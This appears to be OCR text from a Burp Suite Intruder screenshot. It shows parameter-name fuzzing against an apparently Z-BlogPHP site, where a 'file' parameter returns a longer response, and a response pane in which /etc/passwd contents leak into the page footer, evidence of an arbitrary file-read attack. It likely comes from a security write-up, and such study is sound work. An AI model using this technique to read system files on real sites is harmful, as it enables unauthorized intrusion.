 Request Payload Status Error Timeout Length Comment
1825 file 200 2477
0 200 1009
1 zbloglang 200 1009
2 rsd 200 1009
3 id 200 1009
4 ID 200 1009
5 Title 200 1009
6 Status 200 1009
7 Alias 200 1009
8 PostTime 200 1009
9 AuthorID 200 1009
10 Tag 200 1009
11 IsLock 200 1009
Request Response
Pretty Raw Hex Render
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin